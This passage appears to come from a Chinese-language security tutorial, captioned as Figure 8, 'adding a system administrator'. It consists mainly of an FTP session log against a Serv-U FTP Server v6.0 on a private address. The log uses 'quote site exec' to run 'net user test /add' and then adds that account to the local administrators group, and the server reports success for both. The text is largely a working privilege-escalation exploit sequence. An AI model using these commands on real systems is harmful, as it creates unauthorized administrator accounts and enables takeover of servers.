 C:\>ftp 192.168.182.2
Connected to 192.168.182.2.
220 Serv-U FTP Server v6.0 for WinSock ready...
User (192.168.182.2:(none)): 1
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> quote site exec net user test /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators test /add
200 EXEC command successful (TID=33).
ftp>
图 8 添加系统管理员